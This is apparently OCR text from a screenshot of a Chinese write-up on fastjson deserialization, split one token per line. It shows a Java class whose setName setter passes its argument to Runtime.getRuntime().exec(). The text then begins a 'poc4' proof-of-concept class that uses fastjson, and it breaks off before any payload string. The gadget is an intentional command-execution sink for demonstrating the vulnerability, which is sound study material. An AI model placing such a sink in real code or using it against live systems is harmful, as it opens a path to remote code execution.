
package
org.example
;
public
class
calcException
extends
Exception
{
private
String
name
;
public
void
setName
(
String
name
)
throws
Exception
{
Runtime
.
getRuntime
().
exec
(
name
);
}
public
String
getName
()
{
return
name
;
}
}
然后反序列化测试一下
package
org.example
;
import
com.alibaba.fastjson.JSON
;
import
com.alibaba.fastjson.parser.Feature
;
public
class
poc4
{
public
static
void
main
(
String
[]
args
)
{
String
poc
=